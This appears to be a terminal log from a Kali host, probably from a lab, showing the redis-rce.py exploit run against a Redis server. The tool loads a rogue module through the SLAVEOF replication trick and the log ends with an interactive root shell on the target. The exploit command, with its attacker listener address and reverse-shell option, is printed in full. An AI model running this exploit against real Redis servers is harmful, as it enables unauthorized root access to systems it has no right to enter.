 ┌──(root㉿kali)-[/home/fmx/桌面/redis/redis-rce]
└─# python redis-rce.py -r 192.168.2.14 -p 6379 -L 192.168.2.13 -f module.so
REDIS RCE
[*] Connecting to  192.168.2.14:6379...
[*] Sending SLAVEOF command to server
[+] Accepted connection from 192.168.2.14:6379
[*] Setting filename
[+] Accepted connection from 192.168.2.14:6379
[*] Start listening on 192.168.2.13:21000
[*] Tring to run payload
[+] Accepted connection from 192.168.2.14:54230
[*] Closing rogue server...
[+] What do u want ? [i]nteractive shell or [r]everse shell or [e]xit: i
[+] Interactive shell open , use "exit" to exit...
$ ls
 qauthorized_keys
module.so
$ whoami
root